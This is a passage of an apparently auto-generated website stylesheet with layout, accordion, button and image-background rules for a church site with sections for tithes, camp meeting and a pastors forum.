  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon-2:hover {
  color: #ff753e;
}

.info-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon-2:hover {
  color: #ff753e;
}

.heading-217 {
  color: var(--white);
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.float-element-3 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 248px;
  height: 248px;
  position: absolute;
  top: -88px;
  right: 12%;
}

.list-11 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
  list-style-type: square;
}

.podcast-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon-2:hover {
  color: #ff753e;
}

.livestream-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon-2:hover {
  color: #ff753e;
}

.cm-icon-link-block-2 {
  color: #111;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block-2:hover {
  border: 1px #000;
  text-decoration: none;
}

.paragraph-194 {
  color: #e1e3ea;
  text-align: center;
  font-size: 16px;
  font-style: italic;
}

.div-block-145 {
  float: none;
  clear: none;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
  position: static;
  inset: 0% 0% auto;
  overflow: visible;
}

.paragraph-195 {
  margin-top: 21px;
}

.paragraph-196 {
  margin-top: 0;
}

.paragraph-197 {
  margin-top: 21px;
  margin-bottom: 0;
}

.paragraph-198 {
  margin-top: 20px;
  margin-bottom: 0;
}

.paragraph-199 {
  margin-bottom: 10px;
}

.paragraph-200 {
  text-align: center;
}

.paragraph-201 {
  font-size: 19px;
}

.bold-text-12, .bold-text-13 {
  font-size: 18px;
}

.bold-text-14 {
  padding-left: 5px;
  padding-right: 5px;
}

.paragraph-202 {
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-203 {
  margin-top: -14px;
  margin-bottom: 70px;
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-204 {
  padding-left: 0;
  padding-right: 20px;
}

.image-124 {
  margin-top: 0;
  margin-bottom: 8px;
  padding-top: 0;
}

.paragraph-205 {
  margin-top: 17px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 5px;
}

.container-26 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.section-62 {
  background-color: var(--white-smoke);
  padding-top: 40px;
  padding-bottom: 40px;
}

.container-27 {
  display: flex;
}

.livestream-sub {
  color: var(--dim-grey);
  margin-top: 0;
}

.livestream-h3 {
  color: var(--dark-slate-blue);
  margin-top: 0;
  margin-bottom: 0;
}

.div-block-146 {
  padding-top: 10px;
  padding-left: 37px;
}

.container-28 {
  background-color: #ff4dae21;
  justify-content: space-between;
  align-items: center;
  padding-top: 20px;
  padding-bottom: 15px;
  display: flex;
}

.hr-sub-h5 {
  text-align: center;
  margin-bottom: 35px;
}

.hr-main-h2 {
  text-align: center;
}

.html-embed-21 {
  padding-top: 30px;
}

.div-block-147 {
  background-color: var(--medium-purple);
  flex-direction: column;
  justify-content: center;
  display: flex;
  position: relative;
}

.text-block-37 {
  text-align: center;
  font-size: 300px;
}

.cm-signup-email {
  z-index: auto;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--medium-purple);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 42px 0;
  display: block;
  position: relative;
}

.heading-218 {
  font-size: 200px;
}

.heading-219 {
  align-self: center;
  font-size: 200px;
}

.text-block-38 {
  align-self: center;
}

.heading-220 {
  clear: none;
  color: #ffffff0d;
  text-align: center;
  letter-spacing: normal;
  text-transform: uppercase;
  flex-flow: row;
  flex: 0 auto;
  justify-content: flex-start;
  align-self: center;
  align-items: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: -111px;
  font-family: Montserrat, sans-serif;
  font-size: 300px;
  font-weight: 700;
  display: block;
  position: static;
  overflow: visible;
}

.text-block-39 {
  color: var(--off-black);
  flex-direction: column;
  flex: 0 auto;
  order: 0;
  justify-content: flex-start;
  align-self: auto;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 30px;
  font-weight: 600;
  display: block;
}

.huge-text {
  color: #161a25;
  letter-spacing: 6px;
  text-transform: uppercase;
  width: 150%;
  font-size: 128px;
  font-weight: 700;
  line-height: 120px;
  display: block;
  overflow: auto;
}

.huge-review-info {
  color: #525b73;
  margin-top: 3px;
  margin-left: 10px;
  font-size: 17px;
  line-height: 28px;
}

.huge-review-avatar {
  border-radius: 50%;
  width: 64px;
  height: 64px;
  margin-right: 24px;
}

.huge-review-author {
  flex-wrap: wrap;
  align-items: center;
  padding-top: 64px;
  padding-bottom: 64px;
  padding-left: 20%;
  display: flex;
}

.huge-promo-text {
  align-items: center;
  width: 100%;
  padding-top: 64px;
  padding-bottom: 64px;
}

.list-item-52 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.list-item-53 {
  color: var(--off-black);
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
}

.list-item-54 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.cm-signup {
  background-color: var(--white);
  border: 1px #000;
  border-radius: 20px;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
}

.cm-signup:hover {
  background-color: var(--slate-gray);
}

.cm-signup:active {
  background-color: var(--off-black);
  opacity: 1;
}

.container-29 {
  justify-content: space-between;
  align-items: center;
  margin-top: 26px;
  padding-bottom: 0;
  display: flex;
}

.container-30 {
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-148 {
  max-width: 100%;
  margin-right: 51px;
}

.div-block-149 {
  align-items: flex-start;
  display: flex;
}

.video-14 {
  height: auto;
  display: block;
  overflow: visible;
}

.video-div {
  width: 300px;
  margin-left: 10px;
  margin-right: 10px;
  display: block;
}

.video-block {
  align-items: flex-start;
  display: flex;
}

.cm-video-container {
  margin-bottom: 50px;
}

.container-31 {
  margin-top: 25px;
}

.paragraph-206 {
  text-align: justify;
  margin-top: 15px;
  margin-bottom: 0;
}

.button-12, .button-13 {
  color: var(--white);
}

.lending-vault-button {
  background-color: var(--dodger-blue);
  color: var(--white-smoke);
  cursor: pointer;
  margin-top: 17px;
  margin-bottom: 60px;
}

.lending-vault-button:hover {
  background-color: var(--grad-dodger-blue);
  color: var(--slate-gray);
  text-decoration: none;
}

.lending-vault-button.button-link-reverse {
  text-align: center;
  display: block;
}

.lending-vault-button.button-link-reverse.cm-survey-button {
  margin-bottom: 0;
}

.lending {
  color: var(--white-smoke);
}

.paragraph-207 {
  display: none;
}

.video-15 {
  margin-top: 15px;
}

.image-125 {
  margin-left: 0;
}

.image-126 {
  margin: 0 6px 0 0;
  padding-left: 0;
  padding-right: 0;
  display: inline-block;
}

.paragraph-208 {
  display: inline-block;
}

.link-block-44 {
  cursor: pointer;
}

.div-block-150 {
  margin-top: 86px;
}

.paragraph-209 {
  text-align: center;
  margin-bottom: 50px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 17px;
  font-weight: 700;
}

.section-63 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto;
}

.video-16 {
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.heading-221 {
  text-align: center;
  margin-top: 58px;
  margin-bottom: 46px;
}

.div-block-151 {
  margin-left: 20px;
  margin-right: 20px;
}

.hero-v6-video-2 {
  z-index: 1;
  transform-style: preserve-3d;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dea89efcb141905ade52f37_TRES_Tithe-Brent-Screenshot-video.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 384px;
  transition: transform .6s;
  position: relative;
  overflow: hidden;
  transform: rotateX(0)rotateY(-20deg)rotateZ(0)translate(-48px);
  box-shadow: 15px 14px 48px #0006;
}

.hero-v6-video-2:hover {
  transform: rotate(0)translate(-48px)scale(1.12);
}

.lightbox-link {
  margin-top: 21px;
  margin-left: 108px;
}

.tithesofferings {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100vh;
  position: absolute;
}

.tithesofferings.hero-v6-image {
  opacity: .12;
  cursor: pointer;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c1fe744fd28a7ec5ae9a415_icon-search.svg");
  background-repeat: no-repeat;
  background-attachment: scroll;
  height: 100%;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  inset: auto 0% 0% auto;
}

.play-button {
  z-index: 1;
  background-color: #161a2599;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 18px;
  border: 2px solid #fff;
  border-radius: 32px;
  width: 88px;
  height: 56px;
  margin: auto;
  transition: transform .3s;
  display: block;
  position: relative;
  box-shadow: 0 3px 9px #161a2533;
}

.play-button:hover {
  transform: scale(1.08);
}

.play-button.center {
  position: absolute;
  inset: 0;
}

.image-127 {
  color: var(--white);
  display: inline-block;
}

.image-127:hover {
  color: var(--ghost-white);
}

.hero-v6-blocks {
  z-index: 1;
  justify-content: center;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: relative;
}

.links-reverse-2 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: underline;
  display: inline;
}

.links-reverse-2:hover {
  color: #fff;
  text-shadow: none;
  font-size: 17px;
  font-weight: 500;
  text-decoration: underline;
}

.links-reverse-2:active, .links-reverse-2:visited {
  color: #fff;
}

.links-reverse-2.tithevideolink {
  margin-left: 0;
  margin-right: 0;
  padding-left: 18px;
  font-weight: 600;
}

.links-reverse-2.tithevideolink:hover {
  color: var(--ghost-white);
}

.heading-222 {
  color: var(--white-smoke);
  padding-right: 70px;
  font-size: 38px;
}

.heading-223 {
  display: none;
}

.heading-224 {
  text-align: center;
  margin-top: 94px;
  margin-left: 20px;
  margin-right: 20px;
}

.image-134 {
  opacity: 1;
  order: 0;
  align-self: flex-start;
  max-width: none;
  height: 330px;
  max-height: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  bottom: auto;
}

.tt1 {
  background-color: #4f8f7be8;
  border-radius: 8px;
  margin: 0 0 27px;
  padding: 1px 15px;
}

.paragraph-210 {
  text-align: center;
  margin: -5px 20px 82px;
}

.t-o-paragraphs {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
}

.div-block-124 {
  border-top: 1px solid #000;
  margin-top: 52px;
  margin-left: 20px;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 38px;
}

.paragraph-211 {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.heading-225 {
  margin-left: 20px;
  margin-right: 20px;
}

.container-34 {
  margin-top: 90px;
}

.link-61 {
  color: var(--off-black);
  font-weight: 700;
}

.link-61:hover {
  color: var(--dim-grey);
  font-weight: 700;
  text-decoration: none;
}

.container-35 {
  z-index: 3;
  max-height: 90vh;
  display: inline-block;
  position: relative;
  top: 30px;
}

.section-65 {
  opacity: 1;
  position: relative;
  top: 30px;
}

.whole-div-block1 {
  max-height: none;
  margin: 0 20px;
  padding-top: 0;
  padding-bottom: 0;
  position: static;
  top: auto;
}

.paragraph-212 {
  color: var(--slate-gray);
}

.paragraph-213 {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-123 {
  z-index: 1;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-end;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: static;
  top: 30px;
}

.image-139 {
  opacity: 1;
}

.grid {
  grid-column-gap: 16px;
  grid-template-rows: auto minmax(min-content, 1fr) auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;
  grid-template-areas: "_1 _1st-Rights"
                       ". _2R"
                       ". Area"
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". .";
  grid-auto-flow: row;
}

.div-block-154 {
  margin-bottom: 130px;
  position: static;
  inset: auto 0% 0%;
}

.image-140 {
  max-width: 96%;
  margin-top: 10px;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}

.image-141 {
  z-index: 1;
  opacity: .06;
  margin-top: 0;
  margin-bottom: 0;
  position: static;
  inset: auto 0%;
}

.heading-226 {
  color: var(--light-slate-grey);
  text-align: left;
  align-self: auto;
  margin-top: 5px;
  margin-left: 70px;
  padding-left: 0;
  font-style: italic;
  font-weight: 600;
}

.column-10 {
  max-height: none;
  position: static;
  top: auto;
}

.columns-2 {
  max-height: 90vh;
  position: relative;
  top: 30px;
}

.column-11 {
  max-height: none;
  position: static;
}

.toggle {
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  display: block;
}

.textblock {
  color: #000;
}

.list-14 {
  background-color: #0000;
  height: 0;
  display: block;
  position: relative;
  overflow: hidden;
}

.accordian {
  background-color: #0000;
  border: 1px solid #000;
  border-width: 1px 2px;
  border-radius: 0;
  flex-direction: column;
  width: 450px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  overflow: hidden;
}

.text {
  color: #000;
  margin-bottom: 0;
  font-size: 12px;
}

.dropdown-2 {
  width: 100%;
}

.arrow {
  color: #000;
}

.inside {
  color: #fff;
  padding: 20px 35px;
}

.white-section {
  background-color: #0000;
  max-width: 100%;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
}

.container-36 {
  margin-top: 0;
}

.container-37 {
  justify-content: center;
  align-items: center;
  display: block;
}

.div-block-155 {
  margin-left: 75px;
  margin-right: 75px;
}

.paragraph-214 {
  margin-bottom: 0;
  margin-left: 20px;
  margin-right: 20px;
}

.indent-paragraph {
  margin-left: 60px;
}

.image-143 {
  z-index: 1;
  opacity: .06;
  text-align: left;
  margin-top: -220px;
  margin-bottom: -433px;
  margin-left: 151px;
  padding-top: 0;
  display: block;
  position: relative;
  top: 220px;
}

.div-block-156 {
  display: none;
}

.image-144 {
  display: inline-block;
  position: relative;
}

.div-block-157 {
  z-index: 0;
  border: 1px none var(--white);
  opacity: .1;
  justify-content: center;
  align-items: flex-start;
  display: flex;
  position: relative;
  top: 10px;
}

.button-14 {
  border: 1px solid var(--white);
  opacity: 1;
  text-align: center;
  background-color: #5248b2;
  border-radius: 20px;
  margin-top: 39px;
  margin-left: 7px;
  text-decoration: none;
}

.button-14:hover {
  color: var(--off-black);
  background-color: #776ce4;
  text-decoration: none;
}

.button-14:visited {
  color: var(--white);
}

.collection-list-wrapper-2019 {
  margin-top: 30px;
  margin-bottom: 30px;
  padding: 0;
}

.collection-list-wrapper-2020 {
  margin-top: 13px;
  margin-bottom: 30px;
}

.image-145 {
  cursor: pointer;
  padding-bottom: 10px;
}

.image-145:hover {
  opacity: .76;
}

.lightbox-link-2 {
  flex-flow: row;
  margin-top: 28px;
  display: none;
}

.master-lightbox-photo {
  cursor: pointer;
}

.master-lightbox-photo:hover {
  opacity: .76;
  border-radius: 0;
}

.list-item-55, .list-item-56, .list-item-57, .list-item-58 {
  text-align: left;
}

.accordion-wrapper {
  margin-bottom: 41px;
}

.accordion-item {
  opacity: 1;
  cursor: pointer;
  border: 1px #000;
  margin-top: 0;
  margin-left: 20px;
  padding-top: 0;
  padding-bottom: 2px;
}

.accordion-item-trigger {
  opacity: 1;
  cursor: pointer;
  background-color: #0000;
  border-top: 1px #000;
  border-bottom: 1px #000;
  padding-top: 4px;
  padding-left: 0;
  padding-right: 20px;
  display: block;
  position: static;
}

.heading-227 {
  float: left;
  clear: none;
  opacity: 1;
  color: var(--dim-grey-lines);
  cursor: pointer;
  flex-wrap: nowrap;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 17px;
  font-style: normal;
  font-weight: 600;
  line-height: 27px;
  display: block;
  overflow: visible;
}

.accordion-item-content {
  background-color: #47735c30;
  border-radius: 0;
  overflow: hidden;
}

.down-arrow {
  float: right;
  text-align: left;
  cursor: pointer;
  width: 13px;
  margin-top: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 400;
  display: block;
  position: relative;
}

.accordiondropdown {
  background-color: #0000;
  border-radius: 8px;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  height: auto;
  display: inline-block;
  position: relative;
}

.accordionwrapper {
  text-align: left;
  width: 100%;
  height: auto;
  margin-bottom: 8px;
  padding-bottom: 0;
  display: inline-block;
  position: static;
  inset: 0% 0% 0% auto;
}

.accordiondropdowntoggle {
  background-color: var(--dodger-blue);
  border-radius: 4px;
  align-items: center;
  width: 100%;
  height: 100%;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
  position: relative;
  top: 0;
  bottom: 0;
  overflow: visible;
}

.accordionarrow {
  object-fit: fill;
  justify-content: flex-end;
  align-items: center;
  margin-right: 40px;
  display: inline-block;
  position: absolute;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.accordion-heading-text {
  align-items: stretch;
  font-weight: 600;
  display: flex;
}

.accordion-dropdown-list.w--open {
  border-radius: 0;
  margin-left: 17px;
  margin-right: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
  position: static;
}

.accordion-content {
  float: none;
  clear: none;
  object-fit: fill;
  width: 100%;
  display: block;
  position: static;
  overflow: visible;
}

.div-block-158 {
  margin-left: 0;
}

.div-block-159 {
  margin-left: 13px;
  margin-right: 21px;
}

.paragraph-215 {
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-216 {
  margin-left: 40px;
  margin-right: 40px;
}

.paragraph-217 {
  border-radius: 0;
  padding: 17px 30px 17px 40px;
  position: relative;
}

.div-block-160 {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.columns-3, .column-13 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.accordion-padding {
  padding-top: 12px;
  padding-bottom: 12px;
}

.accordion {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.accordion.js-accordion {
  width: 100%;
  margin-bottom: 50px;
}

.accordion.js-accordion.accordian-children {
  margin-bottom: 0;
}

.accordion.js-accordion.accordian-children.accordian-children-2 {
  padding-left: 124px;
  padding-right: 124px;
}

.accordion.js-accordion.accordian-children.accordian-children-2.accordian-children-3 {
  padding-left: 0;
  padding-right: 0;
}

.accordion.js-accordion.accordion-camp-meeting {
  margin-bottom: 25px;
  padding-top: 25px;
  padding-left: 55px;
  padding-right: 55px;
}

.accordion-body__contents {
  z-index: 999;
  opacity: 1;
  color: var(--dim-grey);
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.accordion-header {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.accordion-header.js-accordion-header {
  cursor: pointer;
}

.question-text-3 {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.accordion-body {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.accordion-body.js-accordion-body {
  color: #9096a4;
  z-index: 100;
  opacity: 1;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-bottom: 20px;
  padding-left: 0;
  display: block;
  position: static;
}

.accordion__item {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.accordion__item:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.accordion__item.js-accordion-item {
  border: 1px solid var(--ghost-white);
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.accordion__item.js-accordion-item.active {
  cursor: default;
  cursor: default;
  padding-top: 0;
  padding-bottom: 0;
  overflow: hidden;
}

.accordion__item.js-accordion-item {
  margin-bottom: 24px;
  padding-top: 0;
  padding-bottom: 0;
}

.faq-image {
  width: 100%;
  margin-top: 40px;
}

.faq-button {
  background-color: #ffb223;
  border-radius: 3px;
  margin-top: 20px;
  padding-top: 12px;
  padding-bottom: 12px;
  font-family: Lato, sans-serif;
  font-weight: 700;
  transition: background-color .2s;
}

.faq-button:hover {
  background-color: #ffd17b;
}

.faq-button.tao-button {
  color: var(--white);
  font-family: Montserrat, sans-serif;
}

.faq-button.tao-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.faq-video {
  margin-top: 40px;
}

.accordion_item-image {
  opacity: .17;
  width: 40px;
  margin-top: 14px;
  margin-bottom: 15px;
}

.div-block-161 {
  z-index: 1;
  background-color: var(--green-oc);
  opacity: .19;
  border: .5px solid #000;
  margin-left: 0;
  position: relative;
}

.div-block-162 {
  padding-left: 10px;
  padding-right: 10px;
}

.paragraph-218 {
  padding-left: 40px;
  padding-right: 40px;
}

.heading-228 {
  text-align: center;
  margin-top: -16px;
  display: block;
}

.heading-229 {
  text-align: center;
}

.paragraph-indent {
  white-space: normal;
  margin-bottom: 0;
  margin-left: 40px;
}

.paragraph-219 {
  margin-bottom: 0;
}

.paragraph-220 {
  margin-bottom: 33px;
}

.div-block-163 {
  margin-left: 20px;
  margin-right: 20px;
}

.tab-link-tab-1 {
  clear: left;
}

.tab-link-tab-1.w--current {
  float: none;
  clear: none;
  justify-content: flex-start;
  display: inline-block;
}

.tabs-menu-7 {
  float: none;
  clear: none;
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  display: flex;
}

.scroll {
  height: 500vw;
}

.scroll-wrapper {
  width: 500vw;
  display: flex;
  position: absolute;
  inset: 0% auto auto 0%;
}

.scroll-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  width: 100vw;
  height: 100vh;
}

.scroll-section._1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dfafef95b181825eab538c4_Front-bottom.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d4b021dc03a647eb74e74d2_Media_PFfair.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc59eeeaad72d50f1013_LG_2019_CM_19.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._5 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-size: cover;
}

.paragraph-221 {
  float: none;
  text-align: right;
  margin-top: -11px;
  margin-bottom: -7px;
  font-family: Muli, sans-serif;
  font-size: 11px;
  line-height: 25px;
}

.image-146 {
  object-fit: fill;
  margin-bottom: -42px;
  margin-left: 0;
  margin-right: 0;
  display: inline-block;
  position: relative;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.div-block-164 {
  float: none;
  text-align: right;
  margin-top: -15px;
  margin-bottom: -15px;
  display: inline;
}

.div-block-165 {
  margin-left: 644px;
  margin-right: 145px;
}

.section-66 {
  background-color: var(--dim-grey-lines);
}

.div-block-166 {
  background-color: var(--slate-gray);
  border: 1px #000;
  border-radius: 10px;
  margin-top: 0;
  padding-top: 29px;
}

.div-block-167 {
  background-color: #50079f;
  background-image: linear-gradient(94deg, #50079f 37%, #a15ceb);
  border-radius: 10px;
  margin-top: 0;
  padding: 70px 50px 0;
}

.grid-2 {
  grid-template-rows: auto;
  grid-template-columns: .75fr 1fr;
  margin-top: 112px;
  margin-bottom: 112px;
}

.div-block-168 {
  background-color: #817d7d;
  border-radius: 18px;
}

.circle-small {
  background-color: var(--dim-grey-lines);
  border-radius: 18px;
  flex-flow: row;
  place-content: space-around center;
  align-items: center;
  width: 36px;
  height: 36px;
  display: flex;
}

.space-left-small {
  margin-top: -30px;
  margin-left: 50px;
}

.space-left-small.paragraph-reverse {
  margin-left: 50px;
}

.div-block-169 {
  border-bottom: 1px solid var(--dim-grey-lines);
  margin: 0 66px 15px 20px;
  padding: 0 20px 0 0;
}

.container-38 {
  margin-top: 0;
  font-family: Montserrat, sans-serif;
}

.list-item-59 {
  padding-bottom: 0;
}

.list-15 {
  margin-top: 32px;
  padding-top: 0;
  padding-left: 20px;
}

.div-block-170 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.div-block-171 {
  justify-content: center;
  align-items: center;
  margin-top: 21px;
  margin-left: 38px;
  margin-right: 38px;
  display: flex;
}

.div-block-172 {
  margin-top: 21px;
}

.image-147 {
  opacity: 1;
  display: block;
}

.div-block-173 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: -131px;
  margin-left: 308px;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-174 {
  padding-left: 20px;
  padding-right: 20px;
}

.heading-230 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.paragraph-222 {
  text-align: center;
  margin-left: 0;
  margin-right: 0;
}

.div-block-176 {
  justify-content: flex-start;
  align-items: baseline;
  display: flex;
}

.paragraph-223 {
  padding-left: 15px;
}

.div-block-177 {
  background-color: var(--white-smoke);
  border-radius: 10px;
  margin-top: 80px;
  margin-bottom: 80px;
  padding: 41px;
}

.heading-232 {
  margin-top: -20px;
  margin-bottom: 5px;
}

.heading-233 {
  margin-top: 45px;
}

.heading-233.h4-specialguest {
  color: var(--dim-grey);
  margin-bottom: 15px;
}

.h1-pastorsforum {
  color: var(--orange-gradient-2);
}

.paragraph-224 {
  margin-bottom: 36px;
}

.list-item-60 {
  color: var(--white);
  margin-bottom: 5px;
  padding-left: 0;
  font-size: 19px;
  list-style-type: none;
}

.list-item-60.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.image-149 {
  display: inline;
}

.heading-234 {
  color: var(--off-black);
  margin-bottom: 20px;
  font-style: italic;
}

.cm-reg-form-title {
  font-size: 19px;
  font-weight: 700;
}

.cm-reg-form-title:hover {
  font-weight: 700;
}

.div-block-178 {
  background-color: var(--ghost-white);
  border-radius: 10px;
  padding: 20px 20px 20px 30px;
}

.div-block-179 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin-top: -32px;
  margin-left: 65px;
  display: flex;
}

.div-block-180 {
  margin-top: 18px;
  padding-top: 0;
}

.heading-235 {
  text-align: center;
  margin-bottom: 35px;
}

.list-item-61 {
  color: var(--white);
  margin-bottom: 15px;
  padding-right: 19px;
  font-size: 19px;
  list-style-type: none;
}

.list-item-61.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.list-item-62 {
  color: var(--white);
  list-style-type: lower-alpha;
}

.cms {
  margin-top: 13px;
  margin-bottom: 5px;
  padding-left: 32px;
  list-style-type: none;
}

.heading-236 {
  margin-top: 0;
  padding-top: 20px;
}

.div-block-181 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 2px;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.feature-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192c8c8d95ee25dbce47_dot-15px.png");
  background-position: 0 0;
  background-size: 1.5px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 150px;
  padding-bottom: 150px;
}

.flex-container {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.feature-image-mask {
  width: 100%;
  min-width: 500px;
  margin-right: 40px;
}

.feature-image {
  object-fit: contain;
  object-position: 50% 50%;
  width: 100%;
